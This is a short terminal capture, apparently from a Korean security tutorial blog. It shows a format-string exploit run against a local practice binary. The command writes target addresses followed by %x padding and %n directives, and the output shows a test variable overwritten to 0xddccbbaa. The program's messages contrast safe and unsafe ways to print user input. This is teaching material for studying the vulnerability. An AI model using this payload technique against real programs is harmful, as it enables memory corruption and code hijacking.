 1. root@ubuntu: ~/blog/01 (ssh)
⚡ root@ubuntu ~/blog/01 ./ex06 `python -c 'print "\x2c\xc0\x04\x08"+"\x2e\xc0\x04\x08"+"%
48034x"+"%4\$n"+"%8738x"+"%5\$n"'`
사용자 입력을 출력하기 위한 좋은 방법:
,.%48034x%4$n%8738x%5$n
사용자 입력을 출력위해 사용하면 안 되는 나쁜 방법:
,.
f7f16110
[*]test_val @ 0x804c02c = -573785174, 0xddccbbaa
⚡ root@ubuntu ~/blog/01